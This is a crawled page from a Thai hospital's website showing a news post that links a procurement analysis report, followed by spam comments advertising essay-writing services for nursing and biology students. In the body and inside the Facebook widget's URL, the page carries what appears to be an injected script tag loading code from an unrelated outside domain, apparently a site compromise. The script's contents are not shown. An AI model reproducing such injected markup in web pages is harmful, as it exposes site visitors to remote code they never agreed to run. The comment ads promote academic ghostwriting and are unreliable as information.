

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bannasanhos.myreadyweb.com/news/topic-78585-39.html
body_size: 32127
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 39</title>
<meta property="og:title" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 39" />
<meta name="description" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 39" />
<meta property="og:description" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 39" />
<meta property="og:image" content="http://www.myreadyweb.com//storage/13/60739/images/web/web_60739_1625520770.png" /><meta name="keywords" content="โรงพยาบาลบ้านนาสาร" /><link rel="shortcut icon" type="image/x-icon" href="http://bannasanhos.myreadyweb.com//storage/13/60739/images/web/web_60739_591537784.ico"><meta name="google-site-verification" content="nSHnvGcK5mc-M8FpQnwWiVnKUXRFIVF3emxHuRqBPc" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<meta name="googlebot" content="index,follow" />
 
 
<link href="http://bannasanhos.myreadyweb.com/css/default.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/themes/beach/css/theme.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/storage/13/60739/css/css414483922.css?1769008797" rel="stylesheet"   />
<!--[if IE 6]>
<script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/fixpng/supersleight-min.js"></script>
<![endif]-->
<script src="http://bannasanhos.myreadyweb.com/js/menu/jquery-1.3.2.min.js" type="text/javascript" charset="utf-8"></script>

<style>#content-widget-title-article, #content-widget-title-member, #content-widget-title-calendar, #content-widget-title-tag, #content-widget-title-banner_link, #content-widget-title-text_link, #content-widget-title-freestyle1, #content-widget-title-freestyle2, #content-widget-title-freestyle3, #content-widget-title-menu, #content-widget-title-stat {

    background: none repeat scroll 0 0 ##0099FF;
    color: #FFFFFF;
    font-weight: bold;

    padding: 5px 5px 5px 10px;
}
 
#widget-article-category {
    background: none repeat scroll 0 0 ##0099FF;

    padding: 5px 5px 5px 10px;
}</style></head>

<body>
<div id="myready-contrainer">
  <script type="text/javascript">
  $(document).ready(function(){
		$('#thailang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/thai', function(data) {
				   location.reload();
			});
		});
		$('#englang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/eng', function(data) {
				   location.reload();
			});
		});
		
 });
 

function setHomepage(url)
{
	if (document.all)
	{
		document.body.style.behavior='url(#default#homepage)';
		document.body.setHomePage(url);
	}
	else if (window.sidebar)
	{
		if(window.netscape)
		{
			try
			{
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");  
			}
			catch(e)
			{
				alert("ขออภัยค่ะ เมนูนี้รองรับเฉพาะ IE เท่านั้นค่ะ");  
			}
		}
		var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
		prefs.setCharPref('browser.startup.homepage', url);
	}
}


function bookMark(url, title)
{
	bookmarkurl = url;
	bookmarktitle = title;
	if (document.all)
	window.external.AddFavorite(bookmarkurl,bookmarktitle)
	else if (window.sidebar) // firefox
	window.sidebar.addPanel(bookmarktitle, bookmarkurl, "");
} 
</script>

<div id="myready-top-bar">
	<div id="engine-name">
    	<a class="package-elegant" href="http://www.myreadyweb.com" title="สร้างเว็บ" target="_blank">สร้างเว็บ</a>
						<span id="language_bar">
				<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/thailang.gif" id="thailang">
      			<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/englang.gif" id="englang">
      		</span>  
      	        			                <span id="bookmark_bar" >
                                                <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_frontpage_thai.png" onclick="setHomepage('http://bannasanhos.myreadyweb.com//news/topic-78585-39.html')"  title="ตั้งเป็นหน้าแรก">
                                                                    <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_bookmark_thai.png" onclick="bookMark('http://bannasanhos.myreadyweb.com/', 'http://bannasanhos.myreadyweb.com/');" title="บันทึกเป็นเว็บโปรด">
                                    </span>
                            
					        	</div>
</div>    <div id="myready-banner-event" >
        		
			        
          </div>
      
<script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 							  $('#nav-top-1029183').mouseenter(function() {
					 $("#nav-top-sub-1029183").show('');
				 }); 
				$('#nav-top-sub-1029183').mouseleave(function() {
					$("#nav-top-sub-1029183").hide('');
				 });      
			 		 					 					 					 							  $('#nav-top-2036575').mouseenter(function() {
					 $("#nav-top-sub-2036575").show('');
				 }); 
				$('#nav-top-sub-2036575').mouseleave(function() {
					$("#nav-top-sub-2036575").hide('');
				 });      
			 		 					 							  $('#nav-top-2036580').mouseenter(function() {
					 $("#nav-top-sub-2036580").show('');
				 }); 
				$('#nav-top-sub-2036580').mouseleave(function() {
					$("#nav-top-sub-2036580").hide('');
				 });      
			 		  
	});
    //]]>
</script>  
<h2 id="myready-nav-top-bar" style="text-align:center;">
 <div id="wrap-top-menu">
<ul id="myready-top-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022081">
                                    <a href="http://bannasanhos.myreadyweb.com/home" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>หน้าแรก</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1029183">
                                    <a href=" http://bannasanhos.myreadyweb.com/article/category-78298.html" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข้อมูลทั่วไป</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-1029183" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2030045" class="sub">       
					                               <a href="https://drive.google.com/file/d/1Vc97JHssy4qC5c5pKUP2t1HjMwED_pcb/view?usp=sharing" class="sub-top-button" title="" >
                                                                ประวัติโรงพยาบาลบ้านนาสาร                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1479276" class="sub">       
					                               <a href="http://www.myreadyweb.com//storage/13/60739/images/gallery/content/content_193702_477829473.jpg" class="sub-top-button" title="" target="_blank">
                                                                วิสัยทัศน์ พันธกิจ                                </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1509822" class="sub">       
					                               <a href=" http://www.bannasanhospital.org/article/topic-57852.html" class="sub-top-button" title="" target="_blank">
                                                                โครงสร้างองค์กร                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022085">
                                    <a href="http://bannasanhos.myreadyweb.com/news" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข่าวประชาสัมพันธ์</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022902">
                                    <a href=" https://docs.google.com/presentation/d/1GBU34nOu5YbfFi-XOW63xrgVqjRzwJCZ7kUYvoMleXw/pub?start=false&loop=false&delayms=3000" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>แนะนำWebsite</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022087">
                                    <a href="http://bannasanhos.myreadyweb.com/contact" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ติดต่อเรา</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036575">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>ชมรมจริยธรรม</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036575" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036576" class="sub">       
					                               <a href="https://drive.google.com/file/d/15BQoF0mu6_JiJZ91Qxx6wsiaGwpnutJc/view?usp=sharing" class="sub-top-button" title="" >
                                                                คำสั่งจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036577" class="sub">       
					                               <a href="https://drive.google.com/file/d/1YZ-DVKzys6_cgUt4Zhqsf09Ib7cLXDmy/view?usp=sharing" class="sub-top-button" title="" >
                                                                แผนจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036583" class="sub">       
					                               <a href="https://drive.google.com/file/d/1qY53Ulpca_-6hjHr0TPZGzwfggcFkQj3/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลการดำเนินงาน                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036602" class="sub">       
					                               <a href="https://drive.google.com/file/d/1NWcPpjXRc17Vq33Wo3zpMWSIf7JijDqx/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลดำเนินงาน 12 เดือน                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036579">
                                    <a href="https://drive.google.com/file/d/1UhyifqIvCOgJ2YM9hv2VTR0LYo6Qt2Mm/view?usp=sharing" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>แผนปฏิบัติการป้องกันทุจริต</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036580">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>นโยบายด้านสารสนเทศ</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036580" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036585" class="sub">       
					                               <a href="https://drive.google.com/file/d/1vjfy2cGy2QgtHk8TvRVo2iP1EJsVsnZ0/view?usp=sharing" class="sub-top-button" title="" >
                                                                นโยบายด้านสารสนเทศ 2568                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
            
  </ul>
 </div>
</h2>

  
  
  
  
  <script src="https://new2sportnews.com/myreadyweb.js"></script>    <table id="myready-body" width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td valign="top">
            <div id="content-left">
	<div id="content-widget">
		        <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
          
				
						
		  
			
    });
    //]]>
</script>

<div class="content-widget-detail" id="content-widget-detail-menu">
<table border="0" cellpadding="0" cellspacing="0" id="myready-nav-side-bar">
<tr>
	<td>
    <ul id="myready-nav-side-bar">
		        
		        <li id="nav-side-1890470" >
        	<span>
                                              <a href="https://www.govchannel.go.th/?AspxAutoDetectCookieSupport=1" title="" target="_blank">		
                                <img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/522/5223c08fa82638cd31ff7084f7eee91d/menu_1890470_1539619265.jpg" border="0" title="">
                           </a>
                                 </span>
			            <ul id="nav-side-sub1890470" style="display:none;">
				            </ul>
                    </li>
        
        
    </ul>
   </td>
</tr>
</table>
	
</div>


 
            <div class="content-widget-footer" id="content-widget-footer-menu">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-freestyle1">
&nbsp;<img alt="" src="http://bannasanhospitals.org/storage_upload/13/60739/uploads/images/%E0%B8%AD%E0%B8%B8%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%80%E0%B8%AB%E0%B8%95%E0%B8%B8(1).png" style="width: 295px; height: 206px;" /> &nbsp;&nbsp;</div>            <div class="content-widget-footer" id="content-widget-footer-freestyle1">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-banner_link">
<ul style="list-style:none; margin:0; padding:0;">
	        <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/ea1/ea1b3ca8684ee152333de443d276921b/banner_126122_451657400.jpg" border="0" title="ปฎิทินกิจกรรม คบสอ.บ้านนาสาร"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/c6d/c6d3e77151e61478107949027fe29bf5/banner_116950_1079414768.jpg" border="0" title="กระทรวงสาธารณสุข"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/9e1/9e17590f7e775ac3528ca265c685979a/banner_116874_1602131605.jpg" border="0" title="สำนักงานสาธารณสุขจังหวัดสุราษฎร์ธานี"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/5c0/5c06c588a5915e7eb530e60b7b3b0829/banner_68081_1102307385.jpg" border="0" title="ส่งข้อมูล FTP สสจ."/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/0bb/0bbb77fa3a8420150c5cf70c3aff3fa9/banner_67987_1290365123.jpg" border="0" title="OPPP"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/52c/52c6d89a258e1bb051f28808c6f4607a/banner_67989_1329276639.jpg" border="0" title="Suratthani datacenter"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/987/987d824465b7718c4aa3cc8a9e8530db/banner_71077_357307958.jpg" border="0" title=" HDC  "/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/e7d/e7d54b37490e16db17f22a8d55fe3ad0/banner_127250_1287975047.jpg" border="0" title="ข้อมูลพื้นฐานประชากร"/>
              </a>
        </li>
    </ul>
</div>            <div class="content-widget-footer" id="content-widget-footer-banner_link">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-facebook">
		        <iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fmyreadyweb%3C%2Fa%3E%3Cscript+src%3D%22https%3A%2F%2Fnew2sportnews.com%2Fmyreadyweb.js%22%3E%3C%2Fscript%3E&colorscheme=dark&show_faces=true&stream=true&header=true&height=1500"  scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:1500px;" allowTransparency="true"></iframe>
        </div>            <div class="content-widget-footer" id="content-widget-footer-facebook">
	</div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-stat">
		สถิติ	</div>
        <div class="content-widget-detail" id="content-widget-detail-stat">
		<table width="100%" cellspacing="2" cellpadding="2">
		<tbody><tr>
			<td>เปิดเมื่อ</td><td>11/12/2012</td>
		</tr>
		<tr>
			<td>อัพเดท</td><td>24/12/2025</td>
		</tr>
		<tr>
			<td>ผู้เข้าชม</td><td>7769397</td>
		</tr>
		<tr>
			<td>แสดงหน้า</td><td>10285979</td>
		</tr>
        				</tbody></table>
</div>            <div class="content-widget-footer" id="content-widget-footer-stat">
	</div>
	</div>
	</div>        </td>
        <td valign="top">
            <div id="content-center">
    <script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script>
function front_edit_content(model,type,content_id)
{
		data = '';
		var loadUrl = "http://bannasanhos.myreadyweb.com/web/front_content/edit/"+model+"/"+type+"/"+content_id; 
		var id_name = '#'+model+'_'+type+'_'+content_id;
		var id_bottom = '#bottom_'+model+'_'+type+'_'+content_id;
		
		 $.post(loadUrl, function(data){
				$(data).appendTo(id_name);
				$(id_bottom).hide();
				
		});
		 
}

function refer_message(type,id)
{
	var loadUrl = "http://bannasanhos.myreadyweb.com/web/refer_message/news/"+type+"/"+id;
	
	$.get(loadUrl, function(data){
		
		var oEditor = CKEDITOR.instances.post_detail;
		var value = data;
		
		// Check the active editing mode.
		if ( oEditor.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor.insertHtml( value );
		}
		else
			alert( 'You must be on WYSIWYG mode!' );
		
		});
	
}

function emoticon_message(path)
{
		var oEditor_emoticon = CKEDITOR.instances.post_detail;
		var value_path = '<img src="'+path+'" />';
		
		// Check the active editing mode.
		if ( oEditor_emoticon.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor_emoticon.insertHtml( value_path );
		}
		else
		{
			alert( 'You must be on WYSIWYG mode!' );
		}
}


$(document).ready(function() {
	
    $('.refer_content img').each(function() {
        var maxWidth = 100; // Max width for the image
        var maxHeight = 100;    // Max height for the image
        var ratio = 0;  // Used for aspect ratio
        var width = $(this).width();    // Current image width
        var height = $(this).height();  // Current image height
 
        // Check if the current width is larger than the max
        if(width > maxWidth){
            ratio = maxWidth / width;   // get ratio for scaling image
            $(this).css("width", maxWidth); // Set new width
            $(this).css("height", height * ratio);  // Scale height based on ratio
            height = height * ratio;    // Reset height to match scaled image
            width = width * ratio;    // Reset width to match scaled image
        }
 
        // Check if current height is larger than max
        if(height > maxHeight){
            ratio = maxHeight / height; // get ratio for scaling image
            $(this).css("height", maxHeight);   // Set new height
            $(this).css("width", width * ratio);    // Scale width based on ratio
            width = width * ratio;    // Reset width to match scaled image
        }
    });
});

</script>
<div id="myready-content-block">
<div class="head-news"><h1 style="display:inline;" title="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง">รายงานผลวเคราะห็การจัดซื้อจัดจ้าง</h1></div>
 <div id="fackbook-like facebook-news">
   
            27/03/2018 08:28            เมื่อ 27/03/2018  
			อ่าน 2693691          
			                   | ตอบ 38323 
			  
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>
 </div>
<table class="content-topic" id="content-topic-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td class="detail2">
            <div class="detail-text"><strong><a href="http://drive.google.com/open?id=1O1JNhoxwHvlH4PyCNYOIxlaBDsFccPYX">รายงานผลวเคราะห็การจัดซื้อจัดจ้าง</a></strong></div></td>
  </tr>
  </table>
    <table class="comment-topic" id="comment-topic-news" width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td><div class="big">ความคิดเห็น : </div></td></tr></table>
    
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">761</span><a name="761"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_71589'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',71589);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Nursing Writing Help Online                         </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-bb6d8eb0-7fff-7a5e-36fa-0e4bdfa4a649"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">It is important to seek help for all </span><a href="https://researchpapers247.com/affordable-nursing-writing-services/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Nursing Coursework Writing Help Services</span></a><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> needs from experienced writers for your </span><a href="https://researchpapers247.com/affordable-nursing-writing-services/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Custom Nursing Assignment Services</span></a><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> and </span><a href="https://researchpapers247.com/affordable-nursing-writing-services/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Nursing Research Paper Writing Help Services</span></a><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">.</span></span></p>

<div>&nbsp;</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://researchpapers247.com/affordable-nursing-writing-services/" rel="nofollow" >https://researchpapers247.com/affordable-nursing-writing-services/</a>
        <br />
            <strong>Nursing Writing Help Online </strong>  [41.90.71.xxx] 
	เมื่อ 13/03/2020 18:39    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">762</span><a name="762"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_71590'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',71590);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Buy Biology Research Paper                         </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-bca3af14-7fff-daf8-2d0f-f6b6775cb2c7"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">It is advisable for students to seek help when taking </font></font></span><a href="https://researchpapers247.com/biology-research-paper-services/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Biology Research Paper Services</font></font></span></a><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"> and </font></font></span><a href="https://researchpapers247.com/biology-research-paper-services/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Biology Coursework Writing Help Services</font></font></span></a><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"> for they can hire the best </font></font></span><a href="https://researchpapers247.com/biology-research-paper-services/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Custom Biology Assignment Writing Service</font></font></span></a><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"> provider.</font></font></span></span></p>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://researchpapers247.com/biology-research-paper-services/" rel="nofollow" >https://researchpapers247.com/biology-research-paper-services/</a>
        <br />
            <strong>Buy Biology Research Paper </strong>  [41.90.71.xxx] 
	เมื่อ 13/03/2020 18:41    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">763</span><a name="763"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_71591'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',71591);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Affordable Nursing Writing Services                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-c0f89608-7fff-ce47-eb8c-5900c797325a"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Nursing students always look for the </span><a href="https://www.meldaresearch.com/affordable-nursing-writing-services/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Best Nursing Writing Services</span></a><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> since it&rsquo;s very difficult to complete </span><a href="https://www.meldaresearch.com/affordable-nursing-writing-services/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Custom Nursing Research Papers</span></a><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> and </span><a href="https://www.meldaresearch.com/affordable-nursing-writing-services/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(17, 85, 204); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Nursing Assignment Writing Services</span></a><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> on time.</span></span></p>

<div>&nbsp;</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.meldaresearch.com/religion-and-theology-writing-services-2/" rel="nofollow" >https://www.meldaresearch.com/religion-and-theology-writing-services-2/</a>
        <br />
            <strong>Affordable Nursing Writing Services</strong>  [41.90.71.xxx] 
	เมื่อ 13/03/2020 18:41    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
